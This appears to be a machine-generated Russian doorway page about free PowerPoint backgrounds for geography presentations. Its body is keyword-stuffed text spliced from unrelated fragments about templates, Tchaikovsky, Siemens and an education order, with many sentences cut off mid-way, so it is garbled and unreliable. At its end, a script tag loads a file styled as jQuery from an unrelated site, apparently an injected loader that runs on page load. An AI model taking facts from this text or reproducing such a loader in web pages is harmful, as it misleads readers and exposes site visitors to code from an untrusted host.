

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-fon-dlya-prezentacii-po-geografii-skachat.html
body_size: 3412
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фон для презентации по географии скачать - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фон для презентации по географии скачать</h2>
                            </header>
                            <p>Более 200 фонов презентации PowerPoint, а также картинок и тем для любых презентаций, которые можно скачать бесплатно. Детские фоны для презентации в детский сад или ясли - бесплатные и красивые фоны для презентаций PowerPoint от сайта Твой ребенок.ру. Шаблон "Старинные книги" может использоваться для создания презентаций по русскому языку, литературе, истории, ОРКСЭ, географии и других предметов. План-конспект урока по географии (9 класс) по теме: Урок географии в 9 классе на тему Центральный экономический район. Методическая разработка по географии (6 класс) по теме: Урок географии 6 класс «Рельеф дна Мирового океана». 
На сайте можно скачать интересные презентации, а также шаблоны и фоны для презентаций PowerPoint. В каталоге огромный выбор учебных презентаций на разные темы. Петр Ильич Чайковский (1840-1893) – знаменитый русский композитор, дирижер. Один из величайших композиторов мира, автор более 80 музыкальных произведений. В разделе находятся шаблоны и фоны для презентаций PowerPoint на разные темы. Основателем фирмы является известный германский инженер, изобретатель, учёный, видный политический и общественный деятель Вернер фон Сименс.Он, совместно с Иоганном Гальске, создал фирму Telegraphen-Bauanstalt Siemens & Halske. В игре может участвовать от двух и более учащихся или команд. Игроки по очереди отвечают на вопросы. Да, уже давно. После такого количества работ, размещенных на разных сайтах, уже. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Siemens AG (нем. Siemens Aktiengesellschaft, в русской традиции Си́менс ) — немецкий концерн, работающий. Об утверждении федерального компонента государственных образовательных стандартов. Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. Влади́мир Ростисла́вович Меди́нский (род. 18 июля 1970, Смела, Черкасская область, УССР, СССР. Более 200 фонов презентации PowerPoint, а также картинок и тем для любых презентаций, которые. На сайте можно скачать интересные презентации, а также шаблоны и фоны для презентаций PowerPoint. 
На сайте PowerPoinе. ORG Вы сможете скачать бесплатно шаблоны для презентаций PointPower по прямой. Детские фоны для презентации в детский сад или ясли - бесплатные и красивые фоны для. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. План-конспект урока по географии (9 класс) по теме: Урок географии в 9 классе на тему. Методическая разработка по географии (6 класс) по теме: Урок географии 6 класс Рельеф дна. На нашем сайте учителей вы можете скачать Русский язык и литература Шаблоны презентаций. Петр Ильич Чайковский (1840-1893) – знаменитый русский композитор, дирижер. Один из величайших. 
Шаблоны презентаций Вы хотите создать хорошую презентацию и ищете уникальный шаблон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-igry-dlya-samsung-galaksi-3-skachat-besplatno.html">Игры для самсунг галакси 3 скачать бесплатно</a></li>
                                <li><a href="vcjkl-sd-host-kontroller-drayver.html">Sd хост контроллер драйвер</a></li>
                                <li><a href="vcjkl-proekt-dizayna-interera-kvartiry-onlayn.html">Проект дизайна интерьера квартиры онлайн</a></li>
                                <li><a href="vcjkl-dogovor-investirovaniya-v-grazhdanskom-kodekse.html">Договор инвестирования в гражданском кодексе</a></li>
                                <li><a href="vcjkl-ringtony-skachat-besplatno-imennye-zhenskie.html">Рингтоны скачать бесплатно именные женские</a></li>
                                <li><a href="vcjkl-skachat-programmu-dlya-raspoznavaniya-muzyki-dlya-kompyutera.html">Скачать программу для распознавания музыки для компьютера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-katis-film-torrent.html">Катись фильм торрент</a></li>
                                            <li><a href="vcjkl-pesni-na-zvonok-skachat-besplatno-narezki.html">Песни на звонок скачать бесплатно нарезки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-dmitrov-gorod-prezentaciya.html">Дмитров город презентация</a></li>
                                            <li><a href="vcjkl-dmitriy-talankin.html">Дмитрий таланкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kakie-knigi-po-psihologii-pochitat-dlya-zhenschin.html">Какие книги по психологии почитать для женщин</a></li>
                                            <li><a href="vcjkl-slepoe-schaste-skachat-vse-serii-cherez-torrent.html">Слепое счастье скачать все серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zvuki-dlya-skaypa-skachat-besplatno-wav.html">Звуки для скайпа скачать бесплатно wav</a></li>
                                            <li><a href="vcjkl-snyatie-zaschity-ot-zapisi-s-usb-fleshki.html">Снятие защиты от записи с usb флешки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
